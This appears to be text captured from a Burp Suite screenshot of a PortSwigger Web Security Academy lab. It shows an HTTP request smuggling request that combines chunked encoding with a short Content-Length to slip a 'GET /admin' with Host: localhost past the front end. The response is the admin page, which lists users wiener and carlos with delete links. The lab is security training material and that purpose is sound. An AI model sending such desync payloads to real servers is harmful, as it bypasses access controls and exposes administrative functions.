 Send
Cancel
Target: https://0a0300ff03803a48806d80b6008c00cb.web
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 0a0300ff03803a48806d80b6008c00cb.web-security-academy.net
3 Transfer-Encoding: chunked
4 Content-Length: 4
5
6 70
7 GET /admin HTTP/1.1
8 Host: localhost
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 100
11
12 x=
13 0
14
15
Response
Pretty
Raw
Hex
Render
\n
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>
wiener -
</span>
59 <a href="/admin/delete?username=wiener">
Delete
</a>
60 </div>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos">
Delete
</a>
64 </div>
65 </section>
66 <br>
67 <hr>
68 </div>
69 </section>